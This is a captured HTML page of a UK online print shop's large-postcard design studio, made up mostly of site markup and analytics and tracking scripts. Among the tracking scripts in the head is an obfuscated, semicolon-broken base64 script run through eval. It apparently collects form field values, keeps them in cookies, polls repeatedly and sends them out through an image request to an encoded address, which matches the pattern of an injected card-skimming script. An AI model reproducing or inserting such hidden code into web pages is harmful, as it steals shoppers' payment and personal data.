

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/large_industrial_design-baacfidg
body_size: 22671
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: Large Postcards, Industrial
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Industrial Large Postcards for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'Large Postcards Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100011&amp;DesignID=10025836" /><meta property="og:description" content="Order your Industrial Large Postcards for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: Large Postcards, Industrial" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./large_industrial_design-baacfidg?ItemID=100011&amp;DesignID=10025836" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/30/2026 6:44:14 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
